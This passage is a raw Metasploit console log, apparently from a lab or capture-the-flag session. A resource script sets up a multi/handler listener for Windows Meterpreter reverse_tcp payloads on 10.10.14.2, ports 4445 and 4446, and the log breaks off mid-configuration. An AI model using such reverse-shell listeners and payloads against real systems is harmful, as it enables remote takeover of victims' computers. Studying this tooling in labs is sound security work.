 [*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
resource (config.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
resource (config.rc)> set LHOST 10.10.14.2
LHOST ⇒ 10.10.14.2
resource (config.rc)> set LPORT 4445
LPORT ⇒ 4445
resource (config.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (config.rc)> set EXITFUNC thread
EXITFUNC ⇒ thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 10.10.14.2:4445
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (config.rc)> set LPORT 4446